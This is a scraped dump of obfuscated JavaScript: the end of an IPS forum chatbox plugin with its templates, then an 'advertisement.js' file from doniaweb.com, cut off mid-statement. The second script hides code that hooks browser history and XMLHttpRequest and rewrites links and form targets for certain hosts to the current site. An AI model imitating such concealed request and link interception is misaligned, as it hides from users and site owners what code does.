XzK21(0x3ec)+nXzK21(0x3ed)),r64QZnP[nXzK21(mC5mKf0[0x11e])]=mC5mKf0[0x2b],r64QZnP[nXzK21(mC5mKf0[0x139])](mC5mKf0[0x38]),r64QZnP[nXzK21(mC5mKf0[0x13a])](mC5mKf0[0x4e]))}));return mC5mKf0[0x2b]}},[nXzK21(mC5mKf0[0x142])]:function(txBbp5){txBbp5[nXzK21(mC5mKf0[0x143])+nXzK21(mC5mKf0[0x144])+mC5mKf0[0x145]]();if(!weqt7XX(nXzK21(0x3f1))(weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0x115])](nXzK21(0x3f2)))){return mC5mKf0[0x2b]}const aIMTNPt=this[nXzK21(mC5mKf0[0x120])]+nXzK21(0x3f3),D9DmLsz=z3YaXR(txBbp5[nXzK21(mC5mKf0[0x153])+nXzK21(mC5mKf0[0x154])+mC5mKf0[0xc0]])[nXzK21(mC5mKf0[0x11b])](nXzK21(mC5mKf0[0x129]));weqt7XX(nXzK21(mC5mKf0[0x105])+mC5mKf0[0x4d])[nXzK21(mC5mKf0[0x13b])+mC5mKf0[0x11f]]()(aIMTNPt,{[nXzK21(mC5mKf0[0x12a])]:nXzK21(mC5mKf0[0x12b]),[nXzK21(0x3f6)]:nXzK21(mC5mKf0[0x12e]),[nXzK21(mC5mKf0[0x12f])]:{[mC5mKf0[0x62]]:D9DmLsz,[nXzK21(mC5mKf0[0x13c])+mC5mKf0[0xca]]:weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0xc6])](nXzK21(mC5mKf0[0x13c])+mC5mKf0[0xca])}})[nXzK21(mC5mKf0[0x13d])](function(txBbp5){txBbp5[nXzK21(mC5mKf0[0x12a])]===nXzK21(mC5mKf0[0x13e])?weqt7XX(nXzK21(mC5mKf0[0x105])+mC5mKf0[0x4d])[mC5mKf0[0xa7]][nXzK21(mC5mKf0[0x13f])][nXzK21(mC5mKf0[0x133])]({[nXzK21(mC5mKf0[0x134])]:txBbp5[nXzK21(mC5mKf0[0x140])+mC5mKf0[0x1d]]}):(weqt7XX(nXzK21(mC5mKf0[0x105])+mC5mKf0[0x4d])[mC5mKf0[0xa7]][nXzK21(0x3f8)][nXzK21(mC5mKf0[0x133])](txBbp5[nXzK21(mC5mKf0[0x134])]),z3YaXR(mC5mKf0[0x141]+D9DmLsz)[nXzK21(mC5mKf0[0x142])]())});return mC5mKf0[0x2b]},[nXzK21(0x3f9)]:r_Fx0G(function(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x0]][nXzK21(mC5mKf0[0x143])+nXzK21(mC5mKf0[0x144])+mC5mKf0[0x145]]());const aIMTNPt=z3YaXR(txBbp5[mC5mKf0[0x0]][nXzK21(mC5mKf0[0x128])])[nXzK21(mC5mKf0[0x11b])](nXzK21(0x3fa)),D9DmLsz=z3YaXR(nXzK21(0x3fb)+nXzK21(0x3fc))[nXzK21(mC5mKf0[0xe6])]()+\" @\"+aIMTNPt+mC5mKf0[0x119];c8z4sp9(z3YaXR(nXzK21(mC5mKf0[0xe5]))[nXzK21(mC5mKf0[0xe6])](D9DmLsz),z3YaXR(nXzK21(mC5mKf0[0xe5]))[nXzK21(mC5mKf0[0x146])]());return mC5mKf0[0x2b]}),[nXzK21(0x3fd)]:function(txBbp5){c8z4sp9(txBbp5[nXzK21(mC5mKf0[0x143])+nXzK21(mC5mKf0[0x144])+mC5mKf0[0x145]](),this[nXzK21(0x3fe)][nXzK21(mC5mKf0[0x94])](nXzK21(0x400))[nXzK21(0x401)](z3YaXR(nXzK21(0x402))[nXzK21(mC5mKf0[0x148])](mC5mKf0[0x147])[nXzK21(mC5mKf0[0x148])](weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0xc6])](nXzK21(mC5mKf0[0x149]))?nXzK21(0x405):nXzK21(mC5mKf0[0x14a]))[nXzK21(mC5mKf0[0x142])+nXzK21(0x407)](weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0xc6])](nXzK21(mC5mKf0[0x149]))?nXzK21(mC5mKf0[0x14a]):nXzK21(0x408)+nXzK21(0x409)+mC5mKf0[0x34])),weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(0x40a)](nXzK21(mC5mKf0[0x10b])+nXzK21(mC5mKf0[0x14b])+nXzK21(mC5mKf0[0x14c])+mC5mKf0[0x14d],!weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0xc6])](nXzK21(mC5mKf0[0x10b])+nXzK21(mC5mKf0[0x14b])+nXzK21(mC5mKf0[0x14c])+mC5mKf0[0x14d])),weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(0x40d)].db[nXzK21(0x40e)](nXzK21(0x40f),nXzK21(0x410),weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0xc6])](nXzK21(mC5mKf0[0x149]))))},[nXzK21(0x411)]:function(txBbp5){c8z4sp9(txBbp5[nXzK21(mC5mKf0[0x14e])](),this[nXzK21(mC5mKf0[0x152])]());const aIMTNPt=z3YaXR(txBbp5[nXzK21(mC5mKf0[0x128])])[nXzK21(mC5mKf0[0x11b])](nXzK21(0x413)+nXzK21(0x414)+nXzK21(0x415)),D9DmLsz=z3YaXR(txBbp5[nXzK21(mC5mKf0[0x128])])[nXzK21(mC5mKf0[0x11b])](nXzK21(mC5mKf0[0x155])),r64QZnP=this,WtFco4=weqt7XX(nXzK21(mC5mKf0[0xc5]))[mC5mKf0[0xa7]][nXzK21(0x417)][nXzK21(mC5mKf0[0x14f])]({[nXzK21(0x418)]:mC5mKf0[0x2b],[nXzK21(0x419)]:nXzK21(0x41a),[nXzK21(mC5mKf0[0x150])]:r64QZnP[nXzK21(mC5mKf0[0x120])]+nXzK21(0x41b),[nXzK21(0x41c)]:mC5mKf0[0x4e],[nXzK21(0x41d)]:{[nXzK21(mC5mKf0[0x12a])]:nXzK21(mC5mKf0[0x12b]),[nXzK21(mC5mKf0[0x12f])]:{[nXzK21(mC5mKf0[0x151])]:aIMTNPt,[mC5mKf0[0x62]]:D9DmLsz}}});WtFco4[nXzK21(mC5mKf0[0x133])]();return mC5mKf0[0x2b]},[nXzK21(0x41e)]:function(txBbp5){c8z4sp9(txBbp5[nXzK21(mC5mKf0[0x14e])](),this[nXzK21(mC5mKf0[0x152])]());const aIMTNPt=z3YaXR(txBbp5[nXzK21(mC5mKf0[0x128])])[nXzK21(0x41f)](nXzK21(0x420)),D9DmLsz=nXzK21(0x421)+nXzK21(0x422)+nXzK21(0x423)+z3YaXR(txBbp5[nXzK21(mC5mKf0[0x153])+nXzK21(mC5mKf0[0x154])+mC5mKf0[0xc0]])[nXzK21(mC5mKf0[0x11b])](nXzK21(mC5mKf0[0x155]))+(nXzK21(0x424)+nXzK21(0x425));aIMTNPt[nXzK21(mC5mKf0[0x11d])](weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(0x426)+nXzK21(0x427)][nXzK21(mC5mKf0[0x10a])](nXzK21(mC5mKf0[0x10b])+nXzK21(0x428)+nXzK21(0x429)+mC5mKf0[0x1d],{[nXzK21(0x42a)]:D9DmLsz}));return mC5mKf0[0x2b]},[nXzK21(mC5mKf0[0x152])]:function(){z3YaXR(nXzK21(0x42b))[nXzK21(0x42c)](function(){const txBbp5=z3YaXR(this)[nXzK21(mC5mKf0[0x94])](nXzK21(0x42d));if(txBbp5[nXzK21(mC5mKf0[0xe8])]!==mC5mKf0[0x0]){const aIMTNPt=txBbp5[nXzK21(mC5mKf0[0x11b])](nXzK21(0x42e));let D9DmLsz=new(weqt7XX(nXzK21(mC5mKf0[0x2e])))(nXzK21(mC5mKf0[0x156]),mC5mKf0[0x1c])[nXzK21(mC5mKf0[0x157])](aIMTNPt)?aIMTNPt[nXzK21(mC5mKf0[0xe2])](new(weqt7XX(nXzK21(mC5mKf0[0x2e])))(nXzK21(mC5mKf0[0x158])+mC5mKf0[0xfb],\"\"))[mC5mKf0[0x1]][nXzK21(mC5mKf0[0xe2])](mC5mKf0[0x159])[mC5mKf0[0x0]]:aIMTNPt[nXzK21(mC5mKf0[0xe2])](new(weqt7XX(nXzK21(mC5mKf0[0x2e])))(nXzK21(mC5mKf0[0x15a]),\"\"))[mC5mKf0[0x1]][nXzK21(mC5mKf0[0xe2])](new(weqt7XX(nXzK21(mC5mKf0[0x2e])))(nXzK21(mC5mKf0[0x15b]),\"\"))[mC5mKf0[0x0]];D9DmLsz=D9DmLsz[nXzK21(mC5mKf0[0x103])](nXzK21(0x42f),\"\");const r64QZnP=nXzK21(0x430)+D9DmLsz+(nXzK21(0x431)+nXzK21(0x432)+\"pg\");z3YaXR(this)[nXzK21(mC5mKf0[0x11d])](weqt7XX(nXzK21(mC5mKf0[0x105])+mC5mKf0[0x4d])[nXzK21(mC5mKf0[0x109])][nXzK21(mC5mKf0[0x10a])](nXzK21(mC5mKf0[0x10b])+nXzK21(mC5mKf0[0x15c])+nXzK21(mC5mKf0[0x15d])+mC5mKf0[0x15e],{[nXzK21(mC5mKf0[0x151])]:nXzK21(0x433),[mC5mKf0[0x62]]:D9DmLsz,[nXzK21(mC5mKf0[0x15f])]:r64QZnP}))}})}})}(weqt7XX(pwfOZ5B(0x434)),xS2y5fW[\"RnLzC0\"]);")({get"eeK0Xon"(){return global},get"qfDJQF7"(){return exports},get"jQSU7T"(){return self},get"pB2poRV"(){return module},set"pB2poRV"(xS2y5fW){return module=xS2y5fW},get"dy3Z6d2"(){return require},get"RDnkBc5"(){return __dirname},get"RnLzC0"(){return _},get"fLOGOhM"(){return typeof exports}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatboxfree.emoji',{_container:null,initialize:function(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.loadEmoji();},selectEmoji:function(e){const input=this._container.find('.chatInput');let code=$(e.currentTarget).attr('data-code');code=(input.val().trim()==='')?code:" "+code;input.val(input.val()+code);$(document).trigger('click');},loadEmoji:function(e){},});}(jQuery,_));;
ips.templates.set('chatbox.row'," <li class='ipsData__item chat_row {{#callme}}mentionMe{{/callme}}' id='{{id}}'>	<div class='{{#memberPhoto}}ipsPhotoPanel{{/memberPhoto}}'>		{{#memberPhoto}}			<a href='{{memberUrl}}' class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{memberID}}'>				<img src='{{memberPhoto}}' alt=''>			</a>		{{/memberPhoto}}		<div style='width: 100%;'>			<a href='#' data-action='mention' data-member='{{memberName}}'>{{{memberNameFormat}}}</a>			<span class='i-float_end'>				<span class='i-font-size_-3 i-color_soft'>{{time}}</span>				{{#canEdit}}<a href='#' data-action='editMSGButton' data-id='{{id}}'><i class='fa fa-pencil-square'></i></a>{{/canEdit}}				{{#canDelete}}<a href='#' data-action='remove' data-id='{{id}}'><i class='fa fa-minus-square'></i></a>{{/canDelete}}			</span>			<div class='chatbox_msg' id='chatraw_{{id}}' data-id='{{id}}' {{#canEdit}}data-action='editMSG'{{/canEdit}}>{{{message}}}</div>		</div>	</div></li>");ips.templates.set('chatbox.parsedImage'," <a href='{{url}}' class='ipsImage' data-ipslightbox>	<img src='{{url}}' class='cbImg'></a>");ips.templates.set('chatbox.parsedVideo'," <div class='cbVideoContainer'>	<div class='cbVideo'>		<img src='{{img}}'>		<a href='#' data-action='playVideoInIframe' data-videoId='{{id}}'></a>	</div>	<a class='cbVideoPopupOpen' title='{{#lang}}cb_expandPlayer{{/lang}}' data-action='playVideoInPopup' data-videoSource='{{source}}' data-videoId='{{id}}'>		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}cb_expandPlayer{{/lang}}	</a></div>");ips.templates.set('chatbox.videoIframe'," <iframe class='cbPlayer' width='200' height='113' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>");ips.templates.set('chatbox._disconnected'," <div class='cbDisconnect'></div>");ips.templates.set('chatbox._disconnectedMSG'," <div class='i-padding_2 i-color_negative cbDisconnectMSG'><i class='fa fa-exclamation-triangle'></i> {{msg}} <a href='#' class='ipsButton ipsButton--primary ipsButton--small' id='btnConnect' data-action='connect'>{{btn}}</a></div>");ips.templates.set('chatbox.editForm'," <textarea type='text' class='bimcb_editform ipsInput ipsInput--text' id='editmsg_{{id}}' data-action='saveMSG' data-id='{{id}}' autocomplete='off'>{{content}}</textarea>");;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://doniaweb.com/static/advertisement.js?=v2
body_size: 13223
content:
(function(c,y){function cc(c,y,l,W){return Q(l- -0xa1,W);}function c9(c,y,l,W){return Q(y- -0xc8,c);}var l=c();while(!![]){try{var W=-parseInt(c9(0xbf,0x58,0x1,0x33))/(-0x223d*-0x1+-0xdf3+-0x1*0x1449)+-parseInt(c9(0x3e,0x99,0xfc,0xc4))/(-0x1*-0x1d9a+0xb02*-0x1+0x1296*-0x1)+parseInt(c9(0x7d,0x75,0x6b,0xc2))/(0x1*-0x29d+-0x9f*0x1f+0x15e1)+-parseInt(cc(0x13b,0x176,0x12b,0x10e))/(0x1*0x8a5+0x23c5*0x1+0x1633*-0x2)*(parseInt(c9(0x5e,0xa4,0x42,0xee))/(-0xa54+-0xd8b+0x17e4))+-parseInt(c9(0xbb,0xcf,0xed,0x109))/(0xd12+0xf*0x11a+-0x5ea*0x5)+parseInt(cc(0x6f,0xc4,0x77,0x37))/(0x1e94+0x53*0xe+-0x2317)+-parseInt(c9(0xe7,0x8d,0x82,0x4e))/(0x1a*0x11b+-0x59*0x35+0x1*-0xa49)*(parseInt(c9(0x9e,0xad,0x7a,0xe3))/(-0x9fb*0x3+-0x2ba*0x3+0x2628));if(W===y)break;else l['push'](l['shift']());}catch(C){l['push'](l['shift']());}}}(w,0xb*-0x13fcc+-0x14bb30+-0xb5da9*-0x4),(function(){var l={'VdoAB':function(d,j){return d(j);},'DgvGc':function(d,j){return d!==j;},'qNXwY':cy(0x385,0x3ee,0x3c9,0x3c1),'pFzPU':cy(0x356,0x3a3,0x360,0x3c4),'ipygD':cy(0x47d,0x3e5,0x3db,0x438)+'n]','QYTNA':cy(0x3f1,0x407,0x3a6,0x3d1),'XvpvZ':cy(0x3c4,0x45d,0x45c,0x404),'eCReA':cy(0x429,0x4b3,0x433,0x441),'DZZsv':cy(0x412,0x38c,0x3de,0x3d4)+'1','BSxhT':cy(0x417,0x3bf,0x468,0x40b),'sfGiu':function(d,j){return d===j;},'Vdssw':cl(0x460,0x436,0x43e,0x3ee),'iBoBa':function(d,j){return d instanceof j;},'QbqdG':function(d,j){return d(j);},'DGXTg':function(d,j){return d instanceof j;},'ibOTy':function(d,j){return d+j;},'oAQoz':cl(0x3ca,0x41e,0x3bf,0x3be)+':','gQXJZ':cl(0x4d0,0x4b5,0x4f2,0x48e),'SLsOW':cy(0x405,0x3fc,0x4a2,0x468),'wjyXI':cl(0x437,0x429,0x440,0x3f0),'qEDQW':cl(0x429,0x481,0x493,0x4a7),'zuPmN':'tJUPk','bxkuS':function(d,j){return d===j;},'mRQRv':cy(0x407,0x43c,0x411,0x456),'mxCjS':function(d,j){return d!==j;},'BDSvm':cy(0x431,0x462,0x495,0x420),'xDkKF':function(d,j){return d===j;},'xuUlU':function(d,j){return d===j;},'zaPeT':cy(0x476,0x407,0x43b,0x466),'XVacF':function(d,j){return d===j;},'YNVmA':function(d,j){return d instanceof j;},'wjYFp':function(d,j){return d===j;},'syQqu':cl(0x42d,0x456,0x4c7,0x486),'PrLMf':'cGjVU','IxvwH':function(d,j){return d===j;},'Wintp':function(d,j){return d===j;},'AxQPx':function(d,j){return d(j);},'SUEQQ':function(d,j){return d(j);},'AiVYD':cy(0x373,0x402,0x425,0x3e6),'cvNBg':function(d,j){return d(j);},'QKigj':function(d,j){return d instanceof j;},'SnvvO':function(d,j){return d(j);},'SGAvi':function(d,j){return d+j;},'FSoPy':cy(0x401,0x4b6,0x403,0x449)+cy(0x4d3,0x412,0x3f0,0x461),'jQqbQ':function(d,j){return d(j);},'EysfT':function(d,j){return d===j;},'ekevR':cl(0x463,0x42c,0x3d3,0x44b),'SVLqE':'vLVZF','DUVNo':cy(0x335,0x3d2,0x3a2,0x39f),'XAawc':cy(0x3ca,0x480,0x40d,0x41c),'rFyfg':'table','YvpLU':cy(0x403,0x3f5,0x415,0x417),'LQDBE':function(d,j){return d<j;},'qdiDw':cl(0x4a0,0x4ae,0x51b,0x51b),'qvNwi':cy(0x37a,0x399,0x366,0x3d2),'yhElU':cl(0x464,0x419,0x3dd,0x46c)+'4','bBjdp':'eYJvB','kRVna':function(d){return d();},'jypgp':function(d,j,B){return d(j,B);},'NUqie':function(d,j){return d===j;},'tqoTF':'function','wVACq':'KPrEu','hgbnz':cy(0x4b8,0x4bb,0x449,0x467)+cy(0x3e2,0x457,0x4bf,0x455),'yPBYU':function(d,j){return d!==j;},'wkxyL':function(d,j){return d(j);},'FjpIb':function(d,j){return d instanceof j;},'tLQnK':function(d,j){return d===j;},'ZEcdh':cy(0x43b,0x3fc,0x433,0x429),'ePJiI':'ArPRu','YQuIe':cy(0x467,0x3e8,0x400,0x414),'gnIVj':cl(0x489,0x43c,0x41d,0x486),'cxuts':cy(0x45c,0x44c,0x42e,0x3f6),'qDQzg':cy(0x360,0x35c,0x343,0x3b7)+cl(0x407,0x478,0x480,0x40f),'qadIC':'aiomarket.'+cl(0x48a,0x4d4,0x504,0x546),'DgZNj':function(d,j){return d===j;},'CxPle':'ECQXE','KFgQs':'bBfXL','poSTA':cl(0x40c,0x415,0x47c,0x429),'KWNoV':cl(0x511,0x4d3,0x528,0x4da),'ahBnR':function(d,j){return d===j;},'kEAgU':'LaOuM','HRQVf':'gAsUk','kSmvO':function(d,j,B){return d(j,B);},'aPsQF':function(d,j,B){return d(j,B);},'HuSsB':function(d,j,B){return d(j,B);},'qTwjN':cl(0x51d,0x4c6,0x479,0x4c1),'TdHkF':cy(0x427,0x456,0x3fc,0x42f),'Nhjfo':'DOMContent'+cl(0x504,0x490,0x451,0x500),'SnMSN':cy(0x3ae,0x3a5,0x47c,0x409),'QZIrw':function(d,j){return d(j);}},C=(function(){function cQ(c,y,l,W){return cy(c,y-0x1a7,l-0xa1,y-0x178);}function cW(c,y,l,W){return cl(c-0x164,l- -0x1c7,c,W-0x76);}if(l[cW(0x264,0x2ad,0x2d7,0x2d8)]!==l['eCReA']){var B={'qkTzs':function(h,T){return l['VdoAB'](h,T);},'kaTrf':function(h,T){function cw(c,y,l,W){return cW(l,y-0x189,W- -0x1e5,W-0x132);}return l[cw(0x14f,0xf8,0x1a0,0x130)](h,T);},'RFNPw':function(h,T){return h!==T;},'vOmhb':l[cW(0x26c,0x1e0,0x242,0x2ad)]};C['querySelec'+'torAll'](l[cW(0x28d,0x1f4,0x25a,0x261)])['forEach'](function(h){var T=h[cC(0x532,0x547,0x537,0x4f3)+'te'](cC(0x53a,0x496,0x4ea,0x550)),O=B[cC(0x4fd,0x4ea,0x4c9,0x479)](x,T);function cC(c,y,l,W){return cQ(W,l- -0x99,l-0x138,W-0x11f);}function cY(c,y,l,W){return cW(y,y-0x8d,W- -0x1f1,W-0x105);}if(B[cC(0x4c3,0x4c4,0x52e,0x51e)](O,T))h[cC(0x4ee,0x501,0x4ba,0x4fc)+'te']('href',O);}),e[cQ(0x56f,0x5cb,0x5f5,0x5ab)+cQ(0x591,0x5d4,0x581,0x5d4)](l[cW(0x322,0x2cf,0x2b9,0x24c)])[cW(0x2df,0x271,0x2df,0x28d)](function(h){var T=h['getAttribu'+'te']('action'),O=x(T);function cv(c,y,l,W){return cW(W,y-0x1b,c- -0x1b8,W-0x10a);}function ce(c,y,l,W){return cW(c,y-0xd7,y- -0x45e,W-0x1b2);}if(B[ce(-0x119,-0x167,-0x10f,-0x176)](O,T))h[ce(-0x1a0,-0x1c2,-0x207,-0x16a)+'te'](B['vOmhb'],O);});}else{var d=!![];return function(B,h){function cu(c,y,l,W){return cQ(W,l- -0x5f0,l-0x129,W-0x2c);}var T={'qOhrG':function(t,s){function cx(c,y,l,W){return Q(l- -0x1b,y);}return l[cx(0x1bb,0x1e4,0x1ce,0x1f0)](t,s);},'Ebsyh':l[cJ(0x564,0x57d,0x496,0x50a)],'KLfUA':l[cJ(0x57d,0x4f2,0x4f9,0x55c)]};function cJ(c,y,l,W){return cQ(y,W- -0x50,l-0xee,W-0x155);}var O=d?function(){function cr(c,y,l,W){return cu(c-0xaa,y-0xcb,c- -0x3f,W);}function cz(c,y,l,W){return cu(c-0x15,y-0x133,y-0x40d,l);}if(T[cr(-0x7d,-0xd,-0x57,-0xd7)](T[cr(-0x114,-0xd8,-0x177,-0x13a)],T[cr(-0xf4,-0xc8,-0x15b,-0x16a)])){if(h){var t=h['apply'](B,arguments);return h=null,t;}}else{if(C){var Z=x[cz(0x3a2,0x333,0x380,0x31a)](J,arguments);return u=null,Z;}}}:function(){};return d=![],O;};}}()),Y=(function(){var d={'QAftA':function(B,h){function cL(c,y,l,W){return Q(y-0x6f,W);}return l[cL(0x20a,0x210,0x1fa,0x1d0)](B,h);},'InAjZ':cA(0x3aa,0x3b1,0x373,0x34d)},j=!![];function cA(c,y,l,W){return cy(y,y-0x1ac,l-0x193,W- -0x38);}return function(B,h){var T=j?function(){function co(c,y,l,W){return Q(l- -0x21d,y);}var O={'UnLnw':function(s,Z){return d['QAftA'](s,Z);}};function cP(c,y,l,W){return Q(c- -0x367,l);}if(h){if(d['InAjZ']===d[co(-0xcd,-0x24,-0x5a,-0x64)]){var t=h[co(-0xa8,-0x74,-0xea,-0xd6)](B,arguments);return h=null,t;}else return C(O['UnLnw'](C,Y));}}:function(){};return j=![],T;};}()),v=new Set([l['qDQzg'],l[cl(0x442,0x42a,0x42c,0x42d)]]),x=location['origin'];function J(d){function cS(c,y,l,W){return cl(c-0x152,W-0x97,y,W-0x189);}var j={'gDFZK':function(K,M){function cb(c,y,l,W){return Q(W- -0x2f8,y);}return l[cb(-0x149,-0xc1,-0xc1,-0x10f)](K,M);},'eKCXE':l[ca(0x3b6,0x3d1,0x3e5,0x409)],'OJFtG':function(K,M){function cq(c,y,l,W){return ca(c-0x14,y-0x1bd,y,l-0x11c);}return l[cq(0x549,0x51f,0x532,0x50c)](K,M);},'FDbSs':l[cS(0x599,0x543,0x4dd,0x543)],'NNJwv':function(K,M){return l['iBoBa'](K,M);},'bSXln':function(K,M){function cf(c,y,l,W){return cS(c-0x27,W,l-0x153,c- -0x146);}return l[cf(0x405,0x3cd,0x413,0x3be)](K,M);}};function ca(c,y,l,W){return cy(l,y-0x17f,l-0x13c,W-0x4c);}try{if(l[cS(0x575,0x568,0x558,0x502)](d,URL)){var B=(d[cS(0x51c,0x5c9,0x5d7,0x570)]||'')[cS(0x4ae,0x560,0x566,0x511)+'e']();if(v[ca(0x416,0x39e,0x36f,0x3de)](B)){if(l[cS(0x527,0x557,0x56d,0x573)](cS(0x4ff,0x491,0x48e,0x4b9),ca(0x467,0x3b3,0x432,0x3f2)))return l[cS(0x478,0x4fc,0x470,0x4d4)](l['ibOTy'](d[ca(0x512,0x50b,0x49a,0x4aa)]||'/',d[cS(0x535,0x4c8,0x50e,0x538)]||''),d[cS(0x538,0x4e0,0x559,0x546)]||'');else{var M=C['getAttribu'+'te']('href'),R=C(M);if(j[cS(0x511,0x4c5,0x4b5,0x526)](R,M))Y[cS(0x4c9,0x517,0x4e5,0x4fa)+'te'](j[cS(0x55c,0x4f2,0x52c,0x55c)],R);}}return d[ca(0x4a3,0x466,0x3f5,0x457)];}if(typeof d!==cS(0x492,0x47b,0x497,0x4cd))return d;var h=d['trim']();if(!h)return d;var T=h[ca(0x436,0x453,0x456,0x43e)+'e']();if(T[cS(0x52b,0x4f4,0x4bf,0x4c4)](l[cS(0x457,0x46f,0x448,0x4a1)])||T[ca(0x44a,0x395,0x3a5,0x3f1)](l[cS(0x523,0x4b1,0x4e0,0x4f5)])||T[ca(0x3ca,0x42f,0x3b0,0x3f1)](l['SLsOW'])||T[ca(0x38c,0x39c,0x408,0x3f1)](l[ca(0x4e0,0x4e3,0x4ee,0x4a6)]))return d;if(h['startsWith']('//')){try{if(l[ca(0x3ba,0x3fe,0x448,0x40b)]===l[ca(0x450,0x3df,0x44d,0x405)]){var R=l[cS(0x4c4,0x448,0x524,0x4ae)][ca(0x4e0,0x442,0x42d,0x493)]('|'),k=-0x5*-0xd0+-0x1e70+0x1a60;while(!![]){switch(R[k++]){case'0':var g=x[ca(0x3c8,0x405,0x409,0x42d)+'r']['prototype'][cS(0x542,0x500,0x592,0x576)](J);continue;case'1':o[F]=g;continue;case'2':g['toString']=E[cS(0x49f,0x4c5,0x4fa,0x4a7)][cS(0x5e6,0x58a,0x5a3,0x576)](E);continue;case'3':g[ca(0x471,0x460,0x418,0x3fe)]=L['bind'](A);continue;case'4':var E=z[F]||g;continue;case'5':var F=d[r];continue;}break;}}else{var O=h['slice'](-0x1646+0x1cff+-0x6b7*0x1)[cS(0x5c3,0x57e,0x5a9,0x566)]('/')[-0x1462+0x8a*0x13+0x2*0x512][ca(0x3ee,0x40b,0x45d,0x43e)+'e']();if(v[cS(0x520,0x474,0x441,0x4b1)](O)||l[cS(0x543,0x519,0x4fa,0x4e9)](O,location[ca(0x44f,0x44d,0x44d,0x49d)][ca(0x498,0x4a1,0x432,0x43e)+'e']())){var t=h[cS(0x53f,0x555,0x4a4,0x514)](/^\/\/[^/]+/,'');return l[ca(0x4a8,0x449,0x48d,0x456)](t['charAt'](-0xe46+0x2477+-0x1631),'/')?t:l[cS(0x4ed,0x483,0x471,0x4d4)]('/',t);}}}catch(R){}return d;}var Z=h[cS(0x51a,0x4da,0x50b,0x50e)](/^https?:\/\/([^\/?#]+)([^\s]*)$/i);if(Z){if(l[cS(0x4cc,0x4c8,0x4c0,0x51d)]!==l['mRQRv']){if(j[cS(0x535,0x5a1,0x4f0,0x539)](typeof A,j[cS(0x542,0x589,0x54f,0x55b)])||j[ca(0x45a,0x4e0,0x4d3,0x46e)](o,P))b=j['bSXln'](a,q);else{if(S&&f[cS(0x50e,0x51b,0x55b,0x558)])d['url']=j[cS(0x507,0x55e,0x566,0x554)](j,B[ca(0x44f,0x458,0x47d,0x485)]);}return h[ca(0x49d,0x413,0x4ad,0x47c)](this,T,O);}else{var H=(Z[-0x1c3c+0x2235*-0x1+0x3e72]||'')[cS(0x4f1,0x4c0,0x526,0x511)+'e']();if(v[ca(0x405,0x41d,0x413,0x3de)](H)){var N=Z[0xc39+-0x1*0x80e+-0x429]||'/';return N[cS(0x4c2,0x4df,0x4c4,0x4ce)](0x35d+-0x5bd+0x260)==='/'?N:'/'+N;}return h;}}return h;}catch(g){return d;}}try{if(l[cl(0x419,0x47b,0x4a4,0x407)](l['CxPle'],'ECQXE')){var u=history[cy(0x383,0x39c,0x37a,0x3e8)],r=history[cy(0x3ee,0x34b,0x397,0x38e)+'te'];history[cl(0x4a4,0x470,0x466,0x4c0)]=function(d,j,B){var h={'DWOFV':function(T,O){function cd(c,y,l,W){return Q(c-0x108,l);}return l[cd(0x2c9,0x322,0x2f7,0x31b)](T,O);},'wYWcq':function(T,O){function cj(c,y,l,W){return Q(c- -0x335,y);}return l[cj(-0x1eb,-0x1eb,-0x1b9,-0x1d7)](T,O);},'ZWzRx':cB(0x2e4,0x317,0x33e,0x32d)+ch(0x2ce,0x2d1,0x2bc,0x2f3)+ch(0x2c7,0x265,0x28f,0x2fc)+'\x20)'};function cB(c,y,l,W){return cy(y,y-0x1eb,l-0x1cd,W- -0xcf);}function ch(c,y,l,W){return cl(c-0x91,c- -0x1c0,W,W-0xff);}if(l[cB(0x312,0x3a2,0x2fd,0x33e)](l['BDSvm'],l[ch(0x25c,0x28d,0x293,0x268)])){var O;try{O=vSTZBF[cB(0x2c7,0x2b3,0x34a,0x31f)](C,vSTZBF[ch(0x2d7,0x301,0x316,0x2db)](vSTZBF[ch(0x2d7,0x26f,0x27f,0x325)](cB(0x32f,0x32e,0x3cd,0x37a)+cB(0x382,0x387,0x34f,0x392),vSTZBF['ZWzRx']),');'))();}catch(Z){O=Z;}return O;}else{if(B)B=J(B);return u[ch(0x2f8,0x298,0x2e6,0x30f)](this,d,j,B);}},history[cy(0x3ed,0x3cd,0x3f7,0x38e)+'te']=function(d,j,B){function cO(c,y,l,W){return cl(c-0x6,y- -0x5ff,l,W-0x17);}function cT(c,y,l,W){return cl(c-0xe3,l- -0x69,c,W-0x11f);}if(l[cT(0x442,0x3aa,0x3d9,0x3b5)](cT(0x48d,0x44e,0x465,0x441),l[cO(-0x1d9,-0x1bb,-0x1ac,-0x1bb)])){var T=(C[-0x1075+0x21c1+-0x114b]||'')[cO(-0x199,-0x185,-0x149,-0x165)+'e']();if(Y[cO(-0x201,-0x1e5,-0x1f3,-0x1d1)](T)){var O=x[-0x1b1c+0x2d1*-0xc+0x3cea]||'/';return l[cT(0x361,0x41a,0x3a8,0x3c1)](O[cT(0x404,0x3f7,0x3ce,0x434)](0x13e+-0x1683+0x1545),'/')?O:l['ibOTy']('/',O);}return v;}else{if(B)B=l['QbqdG'](J,B);return r['call'](this,d,j,B);}};}else{var j=C[cy(0x3bd,0x40b,0x401,0x3d0)];Y['open']=function(B,h,T){function cs(c,y,l,W){return cl(c-0x128,y- -0x601,W,W-0x92);}if(l['XVacF'](typeof B,ct(-0x15b,-0x12f,-0xeb,-0xfe))||l[cs(-0x1ac,-0x196,-0x1da,-0x1f0)](B,j))B=J(B);function ct(c,y,l,W){return cl(c-0x1cc,c- -0x591,W,W-0x7d);}return 